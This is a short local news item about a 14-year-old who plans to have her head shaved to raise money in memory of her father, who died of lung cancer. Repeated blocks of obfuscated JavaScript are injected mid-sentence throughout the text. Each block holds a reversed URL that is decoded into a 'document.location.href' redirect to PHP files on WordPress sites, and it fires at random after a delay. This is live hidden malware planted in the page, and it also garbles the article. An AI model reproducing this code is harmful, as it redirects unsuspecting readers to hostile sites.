 In August a 14-year-old Hope Beech is planning $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to have her head shaved $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to raise money in memory of her dad who died from lung cancer. Stylist Sharon Hughes from Gozo men's hair salon at Eagles Meadow, Wrexham will be doing the head shave.